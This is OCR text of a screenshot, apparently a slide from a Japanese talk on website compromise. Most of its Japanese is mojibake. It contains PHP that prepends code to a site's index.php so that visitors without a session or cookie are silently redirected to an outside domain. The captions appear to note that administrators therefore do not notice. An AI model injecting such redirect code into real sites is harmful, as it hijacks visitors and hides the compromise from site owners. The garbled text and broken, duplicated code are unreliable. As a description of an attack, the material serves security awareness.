
file_put_contents($path, $code); die('success');
͜Μͳվ͟ΜͳΒ·ͩϚγɻ
άϨʔυΞοϓ <?php $code = <<<'EOM' <?php if
(empty($_SESSION) && empty($_COOKIE))
{ header('Location: https://ad5.jp'); } ?> EOM; $path =
__DIR__ . '/../../../public/index.php'; $code .=
file_get_contents($path, $code);
file_put_contents($path, $code);
άϨʔυΞοϓ <?php $code = <<<'EOM' <?php if
(empty($_SESSION) && empty($_COOKIE))
{ header('Location: https://ad5.jp'); } ?> EOM; $path =
__DIR__ . '/../../../public/index.php'; $code .=
file_get_contents($path, $code);
file_put_contents($path, $code); ؅ཧऀ΍։ൃऀ͕ؾ͔ͮͳ͍͏ͪʹɺ
৽ن๚໰ऀ͚͕ͩඈ͹͞Εଓ͚Δɻ
͜ΜͳύεܾΊଧͪͷ߈ܸ ౰ͨΔΘ͚ͶʔͩΖ͆͆͆
HMPC Λ࢖ͬͯ૯౰ͨΓ <?php function
prepend($path) { $code .=
file_get_contents($path, “…߈ܸ༻ίʔυ…”);